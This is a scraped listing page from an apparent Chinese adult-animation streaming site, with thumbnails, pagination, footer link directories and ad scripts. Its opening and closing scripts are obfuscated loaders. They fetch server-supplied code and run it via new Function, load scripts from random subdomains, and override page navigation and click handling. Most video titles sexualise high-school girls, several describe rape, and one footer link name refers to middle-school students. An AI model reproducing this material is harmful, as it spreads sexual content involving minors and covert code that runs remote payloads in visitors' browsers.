xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

    
                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  成人动漫H动画
                  </h2>
            	</div>

              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/chengrendongman/">按随机排序</a>
                    <a href="/chengrendongman/news/">按最新排序</a>
                    <a href="/chengrendongman/views/">按人气排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
              <!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d047f61d6e236a42725f1" async></script>
                  <div id="5c0d047f61d6e236a42725f1" data-width="728" data-height="90" data-output="html"></div>
                </div>-->
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='./' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='./' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li class="thisclass"><a>2</a></li>
<li><a href='5_3.html'>3</a></li>
<li><a href='5_4.html'>4</a></li>
<li><a href='5_5.html'>5</a></li>
<li><a href='5_6.html'>6</a></li>
<li><a href='5_7.html'>7</a></li>
<li><a href='5_8.html'>8</a></li>
<li><a href='5_9.html'>9</a></li>
<li><a href='5_3.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='5_597.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;5_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                  style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                  /597
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<div class="clickadu">
    


</div>



          <div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/2/57851.html" title=" 清纯JK少女双飞淫乱盛宴 3D" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0123060940ed45e323357.jpg" alt=" 清纯JK少女双飞淫乱盛宴 3D" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0123060940ed45e323357.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清纯JK少女双飞淫乱盛宴 3D</div>
                      </a>
                          <div class="video-views">
                              42 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-23</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57852.html" title=" 圣女学园2：女高中生与兽人兵团惨遭恶猪鬼疯狂调教 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0123060912fcdb3621510.jpg" alt=" 圣女学园2：女高中生与兽人兵团惨遭恶猪鬼疯狂调教 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0123060912fcdb3621510.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               圣女学园2：女高中生与兽人兵团惨遭恶猪鬼疯狂调教 中文</div>
                      </a>
                          <div class="video-views">
                              5 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-23</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57853.html" title=" JK少女沦陷记：凶猛兽人兵团激烈征服第二部 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0123060T6fTd402H33.jpg" alt=" JK少女沦陷记：凶猛兽人兵团激烈征服第二部 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0123060T6fTd402H33.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               JK少女沦陷记：凶猛兽人兵团激烈征服第二部 中文</div>
                      </a>
                          <div class="video-views">
                              24 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-23</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57854.html" title=" 清纯JK惨遭兽人兵团轮奸！第1话：兽人入侵教室 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0123060I105dbb2U93.jpg" alt=" 清纯JK惨遭兽人兵团轮奸！第1话：兽人入侵教室 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0123060I105dbb2U93.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清纯JK惨遭兽人兵团轮奸！第1话：兽人入侵教室 中文</div>
                      </a>
                          <div class="video-views">
                              12 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-23</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57895.html" title=" 学生妹极限激情交合，爱意蜜穴亲密相奸2 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-012206491R4b53421V8.jpg" alt=" 学生妹极限激情交合，爱意蜜穴亲密相奸2 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-012206491R4b53421V8.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               学生妹极限激情交合，爱意蜜穴亲密相奸2 中文</div>
                      </a>
                          <div class="video-views">
                              11 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-22</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57896.html" title=" 清纯JK激情第一话！嫩穴深入交尾，亲密相姦爱液四溢 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0122064U21L4ec2R35.jpg" alt=" 清纯JK激情第一话！嫩穴深入交尾，亲密相姦爱液四溢 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0122064U21L4ec2R35.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               清纯JK激情第一话！嫩穴深入交尾，亲密相姦爱液四溢 中文</div>
                      </a>
                          <div class="video-views">
                              9 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-22</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57897.html" title=" [绝对领域]JK学妹の蜜穴相姦 第2弹 白丝交尾激凸揉捏 ~爱液横流的课后补习~ 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0122064R8bfb4fe262X.jpg" alt=" [绝对领域]JK学妹の蜜穴相姦 第2弹 白丝交尾激凸揉捏 ~爱液横流的课后补习~ 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0122064R8bfb4fe262X.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               [绝对领域]JK学妹の蜜穴相姦 第2弹 白丝交尾激凸揉捏 ~爱液横流的课后补习~</div>
                      </a>
                          <div class="video-views">
                              16 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-22</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57898.html" title=" JK少女遭变态店长强制侵犯 便利店监控拍下玩弄全过程5 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0122064P311Z5629C2.jpg" alt=" JK少女遭变态店长强制侵犯 便利店监控拍下玩弄全过程5 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0122064P311Z5629C2.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               JK少女遭变态店长强制侵犯 便利店监控拍下玩弄全过程5 中文</div>
                      </a>
                          <div class="video-views">
                              1 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-22</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57899.html" title=" 便利店变态店長侵犯JK女高中生4部实录 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0122064I8bcd3a12L02.jpg" alt=" 便利店变态店長侵犯JK女高中生4部实录 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0122064I8bcd3a12L02.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               便利店变态店長侵犯JK女高中生4部实录 中文</div>
                      </a>
                          <div class="video-views">
                              1 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-22</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57900.html" title=" JK嫩穴亲密激突！极限交尾爱液狂喷，紧致肉穴榨汁不停1 中文" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-0122064G047a1fa24H9.jpg" alt=" JK嫩穴亲密激突！极限交尾爱液狂喷，紧致肉穴榨汁不停1 中文" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-0122064G047a1fa24H9.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               JK嫩穴亲密激突！极限交尾爱液狂喷，紧致肉穴榨汁不停1 中文</div>
                      </a>
                          <div class="video-views">
                              8 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-22</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57901.html" title=" 学生妹与议员老师的激情诱惑2 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01210P041f45bB24N4.jpg" alt=" 学生妹与议员老师的激情诱惑2 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01210P041f45bB24N4.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               学生妹与议员老师的激情诱惑2 </div>
                      </a>
                          <div class="video-views">
                              13 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-21</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/chengrendongman/1/57902.html" title=" 女高中生JK与淫荡议员老师的秘密教学实录1 " target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/D-01210P022d53b5924091.jpg" alt=" 女高中生JK与淫荡议员老师的秘密教学实录1 " onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/D-01210P022d53b5924091.jpg"
                              srcmv="" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              none
                              " aria-hidden="true" style="color: #fe628e;"></i>
                               女高中生JK与淫荡议员老师的秘密教学实录1 </div>
                      </a>
                          <div class="video-views">
                              34 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-21</div>
                    </div>
                </div>

                <div class="space"></div>
                <div class="pages_c"><li><a href='./' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='./' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li class="thisclass"><a>2</a></li>
<li><a href='5_3.html'>3</a></li>
<li><a href='5_4.html'>4</a></li>
<li><a href='5_5.html'>5</a></li>
<li><a href='5_6.html'>6</a></li>
<li><a href='5_7.html'>7</a></li>
<li><a href='5_8.html'>8</a></li>
<li><a href='5_9.html'>9</a></li>
<li><a href='5_3.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='5_597.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;5_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                    style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                    /597
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>
    
    
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js"></script>
<script>
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>


<div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="513027673a7f323e3c11363c30383d7f323e3c">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
